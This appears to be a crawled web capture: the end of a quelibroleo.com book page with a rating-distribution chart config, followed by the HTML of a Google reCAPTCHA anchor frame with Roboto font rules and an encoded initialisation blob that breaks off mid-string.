                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "15",
                        "porcentaje": "39.47",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "2.63",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "7",
                        "porcentaje": "18.42",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "13.16",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "10.53",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "2.63",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "2.63",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "4",
                        "porcentaje": "10.53",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmm4sifnquyj
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rNom-A8lBWtAzTi8i2GlzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rNom-A8lBWtAzTi8i2GlzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rNom-A8lBWtAzTi8i2GlzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcH8O/w7Ezw6fDnQbCmsO6PcKlE8OzA0/DsSfCssOKw7zCmgQwecOqw6jCl8O2HmXDusOrwqgpwpjDlsOfAsOSw6jCmMKHwqXCrMOow47Cq8OHWsOow6/[base64]/w63CvcOWwr1NZX8Uw5srNhLDiUgfa3E+w5lcw4caNsK2MMK7FXjCvcKBe8OVDMKQYGjDiVhFLRY1wr9MwqIOCUcuH3cCw6vCisOXK8OAw7HDnsOLfsKjwrTCiTwLUsK8wrQswqtsZlfDl2LCh8K+wpTCkMKiwrzDvU1cw7rDvX95w4A/QmtYfsK3e8K0OsO3wovClMK7wqHCgcK7AV48w4BXF8OhwozCh2k3VsOXRcOzYsOoworChsOJw5nDrm05ScKsP8KfeHkCwoHCscO2JcKfdsKvbUwmw7DCuhATOAYMwqbChxzDgMK+w5DDlVLCgsOSKTDCoMK8HMKZwpXCqFhTe8K9I8OmaMKhGsOaw7jCgF/Cm8KOYnUGwqpzC8O/BW0TIMKzM8O1w4nDt8Kmw4HCvcOIF8KQVihBw6jCv8KJw6hswqvDl3LCgsOqwqHCt1nCqhTDtFwPw7/Cr0VWw5nCsRzDvnh7wqfDnUPDnMOYd0/CncO3wphZa8K5GnArEsKvw659w53Dj8Kzw5jCgS8rb8O0w6fDr8KJwqxCwoAxVMKNWVXDr1HDuMKXwp/Cv8KQwpZVwp3DoG/CsB/CiMK+w5BtfnFIeXHCln7CoCnCscKpwrrDg8ORDsOHbsOzwpk3K8KLwoBKw6FlwpBwwoJ6K8Oew5DCkjHCpcKtcWciNcKFwobDsi1NwpNLW8KTEsOYfyzCkVl2MEPCjTR/w4Y6UcKuA8Kzw4zDqX3CvALDpMKrfcOfwrDCtULCgkzCoH7CjSpKG8KMwr/CjAkVwqFPw63CvUdQMEwqFCQRwpzDszfDhcOHWjbCqcOeSBFswqItwpdwwp9wwo/DhkwZw4TDvgHCj8OtNFvCoBkTwqjChAoLJ1TChwEwYMOoeEbCkEQBw4rDusKnwpgDZWXCq0MbBcKaC8O/wrLDmBTCqGTDv8O4VMKvw47ChcOrw4dvBQ/DusKkWsKxw4h1NMONw7A8wqrCi8KxOsKPw5Urw5slb8OSXlDCo8ODwo9Tw5zChsKOw6nDl8OVKRXDjsKCLwvCtW/CqVbChMKvw6UyasOQRnhPJyN4N0Qzw4PCsRE8w7LDumvDk8Oiwo84w5TCq34sHRnDqHwRCUPDpggrw5ohLS3CtcOswo/Cqzxxw7p7w7DDlcK6wp3Cp3DChsOWwqo8wrzCu8OtVsKfNB0ww5AvFcKxQcKLTipFKcKRwrnCkDrDu3xVw5xlA8Kpw6/[base64]/Lh/DvsKnwqkWTB3DhcOKXcOaEsO/[base64]/[base64]/w55ywqDDjcOPM2rDqEnCrsK1wrJWw5zDpcOaR8KTGinDiMOqKhDCv8O7wrnCk8KdwpRvw7/CpMKoYcKBaMKtQlTDjcO0dMKbwqkwUyp7w5TDn8OzCWUWP8OVw4wDwrLCmcO1EsO4w5Mzw5Ipcmtgw71vw5JJBRZ4w7ICwp7Cu8KGwqrCtsOPIW7Dn3PDpMOnw7ggwrx1woo/[base64]/DqsOCA1jDp8KEw7XCosKhaUfClsKGd8KpwpUswr/CkcK4VibCrmR0SsOGwpvChizDomZ/RSLDt8OOby7Cv3bCocOqEw8aLXnDnTrClsKXRTrDnHvDicOMesO1w54sw7bDpcOOwqV4w7HDtS1Lw73CtBrCt0fDocOEw5FZVwTCmsOHw53ChUrCt8K6UcOcwpUlIcOFH1zDpsKEwo/DgnTDnUdXwqZgD2wQQ2ccwq89wqLCmGV7PcK3w616ccOgw4fCo8OdwoHDmSRjwo0sw6Euw7B/SiLChDE/fMKnw5bDiVDDnQdcU3rCmcOATcOYwp/DgnbDs3hqw581woPCii/[base64]/Cp2DDssKJeG7Dpz/[base64]/ChlvDq8OdaCp6wrUYwq9cwrguwroGHsKmFsO8R8Ocw5Mrw7Ylw6rDmEdyw5Vtwq3CtzzDnyMLSElFw4VuE8KQwr7CoMOHwqbDocK0w5sIwox3w5d/[base64]/ChDLDsHzDp0o+J8KYL